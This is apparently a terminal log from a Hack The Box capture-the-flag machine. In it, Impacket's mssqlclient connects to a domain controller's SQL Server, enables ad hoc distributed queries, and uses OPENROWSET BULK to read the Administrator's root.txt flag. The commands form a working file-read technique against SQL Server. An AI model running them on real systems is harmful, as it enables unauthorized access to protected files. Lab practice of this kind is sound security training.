 ┌──(root㉿ENGINEERING)-[/home/cbjs/Desktop]
└─# mssqlclient.py -k -no-pass DC01.SIGNED.HTB
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc  dbo@master)> EXEC sp_configure 'show advanced options', 1; RECONFIGURE;
INFO(DC01): Line 196: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (SIGNED\mssqlsvc  dbo@master)> EXEC sp_configure 'Ad Hoc Distributed Queries', 1; RECONFIGURE;
INFO(DC01): Line 196: Configuration option 'Ad Hoc Distributed Queries' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SIGNED\mssqlsvc  dbo@master)> SELECT * FROM OPENROWSET(BULK 'C:\Users\Administrator\Desktop\root.txt', SINGLE_CLOB) AS x;
BulkColumn
---------------------------------------
b'329df3df42d69adbe23f40b9d063aa60\r\n'
SQL (SIGNED\mssqlsvc  dbo@master)> 329df3df42d69adbe23f40b9d063aa60